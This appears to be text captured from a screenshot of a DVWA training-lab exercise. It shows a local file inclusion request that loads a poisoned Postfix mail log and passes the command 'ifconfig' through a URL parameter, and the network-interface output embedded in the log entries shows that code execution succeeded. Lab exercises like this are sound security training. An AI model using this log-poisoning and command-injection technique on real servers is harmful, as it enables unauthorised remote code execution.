 Vulnerability: File Inclusion :: D
view-source:192.168.211.179/d
不安全 view-source:192.168.211.179/dvwa/vulnerabilities/fi/?page=/var/log/mail.log&c=ifconfig
off
state=wait-input) in=474 out=2575 deleted=0 expunged=0 trashed=0 hdr_count=1 hdr_bytes=234 body_count=1 body_bytes=391
37922 Jan 10 15:51:12 mail postfix/smtpd[23415]: connect from localhost[127.0.0.1]
37923 Jan 10 15:51:23 mail postfix/smtpd[23415]: warning: Illegal address syntax from localhost[127.0.0.1] in RCPT command: eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
37924 inet 192.168.211.179 netmask 255.255.255.0 broadcast 192.168.211.255
37925 inet6 fe80::20c:29ff:fe1c:8cea prefixlen 64 scopeid 0x20<link>
37926 ether 00:0c:29:1c:8c:ea txqueuelen 1000 (Ethernet)
37927 RX packets 59023 bytes 49808273 (47.5 MiB)
37928 RX errors 2 dropped 13 overruns 0 frame 0
37929 TX packets 38882 bytes 10992229 (10.4 MiB)
37930 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
37931 device interrupt 19 base 0x2000
37932
37933 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
37934 inet 127.0.0.1 netmask 255.0.0.0
37935 inet6 ::1 prefixlen 128 scopeid 0x10<host>
37936 loop txqueuelen 1000 (Local Loopback)
37937 RX packets 8772 bytes 1750903 (1.6 MiB)
37938 RX errors 0 dropped 0 overruns 0 frame 0
37939 TX packets 8772 bytes 1750903 (1.6 MiB)
37940 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
37941
37942 Jan 10 16:02:45 mail postfix/smtpd[23415]: lost connection after RCPT from localhost[127.0.0.1]
37943 Jan 10 16:02:45 mail postfix/smtpd[23415]: disconnect from localhost[127.0.0.1] mail=1 rcpt=0/1 commands=1/2
37944 Jan 10 16:03:28 mail postfix/smtpd[23415]: connect from localhost[127.0.0.1]
37945 Jan 10 16:03:43 mail postfix/smtpd[23415]: warning: Illegal address syntax from localhost[127.0.0.1] in RCPT command: eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
37946 inet 192.168.211.179 netmask 255.255.255.0 broadcast 192.168.211.255
37947 inet6 fe80::20c:29ff:fe1c:8cea prefixlen 64 scopeid 0x20<link>
37948 ether 00:0c:29:1c:8c:ea txqueuelen 1000 (Ethernet)
37949 RX packets 59023 bytes 49808273 (47.5 MiB)
37950 RX errors 2 dropped 13 overruns 0 frame 0
37951 TX packets 38882 bytes 10992229 (10.4 MiB)
37952 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
37953 device interrupt 19 base 0x2000
37954
37955 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
37956 inet 127.0.0.1 netmask 255.0.0.0
37957 inet6 ::1 prefixlen 128 scopeid 0x10<host>
37958 loop txqueuelen 1000 (Local Loopback)
37959 RX packets 8772 bytes 1750903 (1.6 MiB)
37960 RX errors 0 dropped 0 overruns 0 frame 0
37961 TX packets 8772 bytes 1750903 (1.6 MiB)
37962 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
37963